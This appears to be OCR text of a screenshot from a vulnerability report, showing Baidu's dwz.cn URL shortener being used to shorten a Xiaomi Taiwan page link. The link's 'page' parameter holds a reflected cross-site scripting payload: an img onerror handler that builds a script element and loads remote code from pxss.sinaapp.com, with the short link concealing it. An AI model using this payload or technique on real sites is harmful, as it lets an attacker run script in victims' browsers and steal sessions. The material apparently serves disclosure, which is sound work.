 Bai du 百度
短网址
缩短网址 网址还原 API | 帮助 | 反馈
请输入长网址:
http://tw.xiaomi.com/accessories/all?adapt=&page=1aaaa%22%3E%3
自定义: http://dwz.cn/ 字母,数字,破折号
缩短网址
短网址: http://dwz.cn/au0ND 复制网址
原网址: http://tw.xiaomi.com/accessories/all?adapt=&page=1aaaa%22%3E%3Ci
mg%20src=1%20onerror=%22with(document)body.appendChild(createElement
(String.fromCharCode(115,99,114,105,112,116))).src='//pxss.sinaapp.com/wCLE
xF'%22%3E
www.wooyun.org